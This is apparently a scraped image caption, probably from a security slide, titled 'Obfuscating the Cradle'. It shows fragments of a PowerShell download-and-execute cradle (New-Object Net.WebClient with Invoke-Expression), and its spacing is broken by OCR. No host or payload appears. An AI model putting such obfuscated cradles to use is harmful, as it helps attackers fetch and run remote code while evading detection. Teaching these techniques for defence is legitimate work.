 Obfuscating the Cradle: (New-Object Net. Web. Client) • Invoke-Expression (New-Object System. Net. Web. Client).